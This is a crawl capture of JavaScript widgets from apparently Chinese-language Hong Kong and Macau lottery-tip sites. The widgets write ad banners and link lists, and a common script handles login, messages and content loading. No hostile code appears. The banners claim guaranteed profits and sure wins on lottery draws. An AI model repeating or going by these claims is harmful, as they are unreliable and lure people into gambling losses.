document.writeln("				<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>四连特平大赚特赚</span></td>");
document.writeln("				<td>");
document.writeln("				<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>最猛高手</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("");
document.writeln("");
document.writeln("</a>");
document.writeln("");
document.writeln("");
document.writeln("	<a target=\'_blank\' href=\'https://amcpsvip.hcdh.cc/article/show.aspx?id=253\'>");
document.writeln("");
document.writeln("<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #f3312e, #fe8837);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("		<img src=\'https://12tp.hcdh.cc/images/404040.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></td>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港HK官方推荐</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
document.writeln("				<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>综合复式三中三码</span></td>");
document.writeln("				<td>");
document.writeln("				<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>专业出平</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("");
document.writeln("</a>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://amcpsvip.hcdh.cc/article/show.aspx?id=254\'>");
document.writeln("	<table style=\'margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #f2ab2b, #e17b19);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;\'>");
document.writeln("		<tbody>");
document.writeln("			<tr>");
document.writeln("				<td rowspan=\'3\' width=\'70px\'>");
document.writeln("					<img src=\'https://12tp.hcdh.cc/images/303030.jpg\' style=\'width: 50px;height: 50px;margin: 10px 10px 10px 10px;\'></td>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 15px;margin-top: 10px;color: white;\'>香港稳赚第一网</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td>");
document.writeln("					<span style=\'line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;\'>平二中二稳赚不亏</span></td>");
document.writeln("				<td>");
document.writeln("					");
document.writeln("");
document.writeln("");
document.writeln("<span style=\'line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;\'>点击查看</span></td>");
document.writeln("			</tr>");
document.writeln("			<tr>");
document.writeln("				<td><span style=\'line-height: 15px;margin-bottom: 10px;color: white;\'>全网第一</span></td>");
document.writeln("				<td>");
document.writeln("					 </td>");
document.writeln("			</tr>");
document.writeln("		</tbody>");
document.writeln("	</table>");
document.writeln("</a>");
document.writeln("");
document.writeln("<!--解析版 ---> 				 ");

--- FILE ---
content_type: application/javascript
request_url: https://zct1.666hk.top/js/common.js
body_size: 1697
content:
/* 
 * 前台模板通用组件
 */

$(document).ready(function () {
    //查找Ajax标签
    $("span[type=ajax]").each(function () {
        GetAjaxLabel($(this));
    });

    //检查新的短消息
    CheckNewMessage();
});

//用户登录
function UserLogin() {
    $.login({
        title: "用户登录",
        text: "请输入手机号码和密码",
        mobile: "",
        password: "",
        onOK: function (mobile, password) {
            var postData = { "mobile": mobile, "password": password };
            $.ajax({
                type: "post",
                url: "/tools/Submit_Ajax.ashx?action=user_login",
                data: postData,
                dataType: "json",
                error: function (err) { alert(err.responseText); },
                success: function (data) {
                    if (data.status == 1) {
                        $.toast("登录成功", "success");
                        setTimeout(function () { window.location.reload(); }, 3000);
                    } else {
                        $.toptip(data.msg, "error");
                    }
                }
            });
        },
        onCancel: function () { }
    });
}

//检查用户是否登录
function CheckUserLogin() {
    $.ajax({
        url: "/tools/Submit_Ajax.ashx?action=user_checklogin",
        dataType: "json",
        success: function (data) {
            if (data.status == 1) {
                //己登录
                $("#showUserName").html(data.username);
                $("#showUserLogin_yes").show();
                $("#showUserLogin_no").hide();
            } else {
                //未登录
                $("#showUserName").html(data.username);
                $("#showUserLogin_yes").hide();
                $("#showUserLogin_no").show();
            }
        }
    });
}

//会员签到
function SignIn() {
    jQuery.ajax({
        url: "/user/SignIn.aspx?action=add&rnd=" + Math.random(),
        dataType: "json",
        success: function (data) {
            if (data.status == 1) {
                $.toast("签到成功", "success");
            } else {
                $.toast(data.msg, 3000);
            }
        }
    });
}

//检查新的短消息
function CheckNewMessage() {
    $.ajax({
        url: "/tools/Submit_Ajax.ashx?action=user_messagelist&type=new&pageSize=100&pageIndex=1",
        type: "get",
        cache: false,
        dataType: 'json',
        success: function (data) {
            if (data.status == 1) {
                var obj = data.list;
                if (obj.length > 0) {
                    for (var i = 0; i < obj.length; i++) {
                        $.notification({
                            title: "你有新的短消息！",
                            text: obj[i].Content,
                            media: "<img src='/images/news.gif' />",
                            onClick: function () {
                                location.href = "/user/message.aspx";
                            },
                            onClose: function () { }
                        });
                        break;
                    }
                    setInterval("CheckNewMessage();", 20000);
                }
            }
        }
    });
}

//===========================AJAX开始===========================
function GetAjaxLabel(obj) {
    var data = obj.attr("id") + "-----";
    var array = data.split("-");
    var labeltype = array[0].toLowerCase();
    if (labeltype === "http") {
        GetHttpContent(obj, array); //小偷采集內容
    } else if (labeltype === "playing") {
        GetPlayingContent(obj, array); //玩法项目內容
    } else if (labeltype === "articlecontent") {
        GetArticleContent(obj, array); //文章标签內容
    } else if (labeltype === "gpcontent") {
        GetGPContent(obj, array); //挂牌标签內容
    }
}

//获得小偷采集內容
function GetHttpContent(obj, array) {
    $.get("/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=" + array[1] + "&param=" + array[2] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}

//获得文章标签內容
function GetArticleContent(obj, array) {
    $(obj).html("<img src='/images/loading.gif' alt='正在读取数据...' />");
    $.get("/tools/Label_Ajax.ashx?action=getarticlecontent&id=" + array[1] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}

//获得玩法项目內容
function GetPlayingContent(obj, array) {
    $(obj).html("<img src='/images/loading.gif' alt='正在读取数据...' />");
    $.get("/tools/Label_Ajax.ashx?action=getplayingcontent&id=" + array[1] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}

//获得挂牌标签內容
function GetGPContent(obj, array) {
    $(obj).html("<img src='/images/loading.gif' alt='正在读取数据...' />");
    $.get("/tools/Label_Ajax.ashx?action=getgpcontent&id=" + array[1] + "&random=" + Math.random() + "", function (data) {
        $(obj).html(data);
    });
}
//============================AJAX结束===========================

//检查是否手机号
function IsMobile(str) {
    var temp = /^(013|014|015|017|018|13|14|15|17|18|19)\d{9}$/;
    if (str.match(temp) != null) {
        return true;
    }
    return false;
};

//显示下期期数
function showQishu(code) {
    $.ajax({
        type: "get",
        cache: false,
        dataType: "json",
        url: "/kj/data/" + code + ".js",
        success: function (data) {
            $(".qishu_" + code + "").text(data.nextperiods + "期");
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://amcpsvip12.hcdh.cc/jxzl/am/amjh.js
body_size: 527
content:
document.writeln("<style>");
document.writeln(".jht-tit { padding: 5px 0; font-size: 20px; text-align: center; font-weight: bold; color: #f00; border-bottom: dashed 1px #ddd;}");
document.writeln("</style>");
document.writeln("<div class=\'jht-tit\'><img src=\'https://45hk89s5a926a.hcdh.cc/images/zhong.gif\'>投资有道，生活无忧！三期必中<img src=\'https://45hk89s5a926a.hcdh.cc/images/zhong.gif\'></div>");
document.writeln("<!--澳门开始-->");
document.writeln("<div class=\'zzhl-list\' style=\'font-size: large\'>");
document.writeln("<ul>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=263\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（五尾中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=214\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（一肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=262\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（三肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=261\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（六肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=260\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（八码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=259\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（12码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=258\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（24码中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=140\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（平特一肖）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=257\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（单双中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=256\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（大小中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=255\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（特平一肖）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=217\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（四肖中特）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/show.aspx?id=228\'>021期【AM极限稳中】<font color=\'#FF00FF\'>（④肖④码）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://45hk89s5a926a.hcdh.cc/article/list.aspx?id=533\'>021期【澳门极限大全】<font color=\'#FF00FF\'>（见庄杀庄）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://baiwwzdh.com/amdns/index2.html\'>021期【澳门AM彩图】<font color=\'#FF00FF\'>（高清彩图）</font>已公开</a></b></li>");
document.writeln("<li><b><a target=\'_blank\' href=\'https://66amf49.666am.vip\'>021期【澳门AM大全】<font color=\'#FF00FF\'>（官方资料）</font>已公开</a></b></li>");
document.writeln("</ul>");
document.writeln("</div>");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("");

--- FILE ---
content_type: application/javascript
request_url: https://amcp3.hcdh.cc/jxzl/jhdqhk.js
body_size: 1092
content:
document.writeln("<style>");
document.writeln(".zzhl-tit {}");
document.writeln(".zzhl-tit img { width: 100%; height: auto; vertical-align: top;}");
document.writeln("#tabzzhl {}");
document.writeln("#tabzzhl a { color: #333; text-decoration: none;}");
document.writeln("#tabzzhl .zzhlmenu { width: 100%; padding: 5px 0; text-align: center; font-weight: bold; font-size: 18px; line-height:40px;}");
document.writeln("#tabzzhl .zzhlmenu ul { display: flex; justify-content: space-between;}");
document.writeln("#tabzzhl .zzhlmenu li { width: calc(33.33% - 5px); box-sizing: border-box; background: #eee; cursor: pointer;}");
document.writeln("#tabzzhl .zzhlmenu li.hover { color: #fff;}");
document.writeln("#tabzzhl .zzhlmenu li.hover span { display: block;}");
document.writeln("#tabzzhl .zzhlmenu li.hover .zzhlam { background: #090;}");
document.writeln("#tabzzhl .zzhlmenu li.hover .zzhlxg { background: #f00;}");
document.writeln("#tabzzhl .zzhlmenu li.hover .zzhltw { background: #00f;}");
document.writeln("#tabzzhl .zzhlbox {}");
document.writeln(".zzhl-list { font-size: 16px;}");

document.writeln(".zzhl-list ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between;}");
document.writeln(".zzhl-list ul li { width: calc(50% - 5px); border-bottom: solid 1px #ddd; box-sizing: border-box;}");
document.writeln(".zzhl-list ul li a { display: block; padding: 8px 5px; white-space: nowrap; overflow: hidden;}");
document.writeln("@media screen and (max-width:800px){");
document.writeln("#tabzzhl .zzhlmenu { font-size: 16px; line-height:36px;}");
document.writeln("#tabzzhl .zzhlmenu li { width: calc(33.33% - 3px);}");
document.writeln(".zzhl-list { font-size: 15px;}");
document.writeln(".zzhl-list ul li { width: 100%;}");
document.writeln(".zzhl-list ul li a { padding: 8px 5px;}");
document.writeln("}");


document.writeln(".zzhl-list a {");
document.writeln("    font-size: large;");
document.writeln("}");
document.writeln("</style>");
document.writeln("<div class=\'zzhl-tit\'><img src=\'https://amcpsvip1.hcdh.cc/jxzl/lfjh.png\' src=\'\'></div>");
document.writeln("<div id=\"tabzzhl\">");
document.writeln("<div class=\'zzhlmenu\'>");
document.writeln("    <ul>");
document.writeln("       <li id=\"tabzzhl1\" onClick=\'setTab(\"tabzzhl\",1,3)\' class=\'hover\'><span class=\'zzhlam\'>香港HK极限区</span></li>");
document.writeln("       <li id=\"tabzzhl2\" onClick=\'setTab(\"tabzzhl\",2,3)\'><span class=\'zzhlxg\'>澳门AM极限区</span></li>");
document.writeln("	   <li id=\"tabzzhl3\" onClick=\'setTab(\"tabzzhl\",3,3)\'><span class=\'zzhltw\'>澳门AM极限区</span></li>");
document.writeln("	</ul>");
document.writeln("</div>");
document.writeln("<div class=\'zzhlbox\'> ");

document.writeln("	<div id=\'con_tabzzhl_1\'>");
document.writeln("<script src=\'https://amcpsvip1.hcdh.cc/jxzl/hk/hkjh.js\'></script>");
document.writeln("	</div>");

document.writeln("	<div id=\'con_tabzzhl_2\' style=\'display:none\'>");
document.writeln("<script src=\'https://amcpsvip12.hcdh.cc/jxzl/am/amjh.js\'></script>");
document.writeln("    </div>");

document.writeln("    <div id=\'con_tabzzhl_3\' style=\'display:none\'>");
document.writeln("<script src=\'https://amcpsvip123.hcdh.cc/jxzl/tw/twjh.js\'></script>");
document.writeln("    </div>");

document.writeln("</div>");
document.writeln("</div>");
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
	var menu=document.getElementById(name+i);
	var con=document.getElementById("con_"+name+"_"+i);
	menu.className=i==cursel?"hover":"";
	con.style.display=i==cursel?"block":"none";
	}
}
